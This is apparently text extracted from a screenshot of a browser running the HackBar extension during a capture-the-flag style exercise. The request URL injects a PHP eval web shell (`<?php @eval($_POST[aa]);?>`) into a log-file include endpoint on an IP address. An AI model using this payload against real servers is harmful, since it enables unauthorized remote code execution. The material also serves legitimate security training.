 不安全 1.15.224.114:9002/include/log1.php?a=<?php%20@eval($_POST[aa]);?>
应用 搜索 常用 题库 搜索 工具 学习网站 学习文档 测试 比赛 WP
Elements Console Sources HackBar Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1.15.224.114:9002/include/log1.php?a=<?php @eval($_POST[aa]);?>
Enable POST ADD HEADER